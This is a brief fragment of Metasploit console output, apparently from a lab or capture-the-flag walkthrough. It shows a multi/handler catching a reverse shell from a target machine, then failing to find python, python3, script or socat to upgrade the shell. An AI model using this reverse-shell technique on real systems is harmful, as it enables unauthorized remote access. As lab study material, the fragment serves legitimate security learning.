 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.22:4444
[*] Command shell session 1 opened (10.10.14.22:4444 → 10.10.10.226:38380) at 2021-03-19 08:49:00 -
0400
shell
[*] Trying to find binary(python) on target machine
[-]
[*] Trying to find binary(python3) on target machine
[-]
[*] Trying to find binary(script) on target machine
[-]
[*] Trying to find binary(socat) on target machine
[-]
[-] Can not pop up an interactive shell